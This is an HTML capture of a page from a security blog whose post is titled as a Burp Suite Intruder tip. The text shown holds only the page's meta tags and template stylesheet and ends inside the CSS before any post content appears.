

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html
body_size: 34932
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/578557299840866768/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s400/request_captured.bmp' rel='image_src'/>
<meta content='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' property='og:url'/>
<meta content='Burp Suite Tip of the Day (Using intruder &amp;gt; &amp;#39;number&amp;#39; payload)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/w1200-h630-p-k-no-nu/request_captured.bmp' property='og:image'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Burp Suite Tip of the Day (Using intruder &gt; &#39;number&#39; payload) Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
